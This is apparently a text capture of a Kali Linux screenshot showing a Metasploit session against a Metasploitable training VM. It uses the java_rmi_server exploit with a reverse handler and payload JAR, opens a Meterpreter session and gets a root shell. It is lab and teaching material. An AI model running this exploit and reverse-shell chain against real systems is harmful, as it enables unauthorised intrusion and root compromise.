 msf exploit(java_rmi_server) > set RHOST 7.7.5.251
RHOST => 7.7.5.251
msf exploit(java_rmi_server) > exploit
[*] Started reverse handler on 7.7.5.226:4444
[*] Using URL: http://0.0.0.0:8080/3610KLqbTufD
[*]  Local IP: http://7.7.5.226:8080/3610KLqbTufD
[*] Connected and sending request for http://7.7.5.226:8080/3610KLqbTufD/ZD.jar
[*] 7.7.5.251        java_rmi_server - Replied to request for payload JAR
[*] Sending stage (30355 bytes) to 7.7.5.251
[*] Meterpreter session 2 opened (7.7.5.226:4444 -> 7.7.5.251:34154) at 2014-09-16 12:37:31 -0400
[+] Target 7.7.5.251:1099 may be exploitable...
[*] Server stopped.
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux 2.6.24-16-server (i386)
Meterpreter : java/java
meterpreter > uid
[-] Unknown command: uid.
meterpreter > id
[-] Unknown command: id.
meterpreter > ls
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root)
ls
bin
boot
cdrom
dev
KALI LINUX
The quieter you become, the more you are able to hear.